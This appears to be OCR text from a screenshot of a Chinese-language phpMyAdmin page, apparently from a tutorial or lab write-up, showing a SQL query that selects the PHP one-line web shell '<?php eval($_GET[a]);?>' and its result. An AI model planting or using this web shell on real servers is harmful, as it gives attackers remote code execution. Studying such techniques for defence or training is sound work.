 pMyAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
表收藏夹
ormation_schema
st
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT '<?php eval($_GET[a]);?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
<?php eval($_GET[a]);?>
<?php eval($_GET[a]);?>
显示全部 | 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图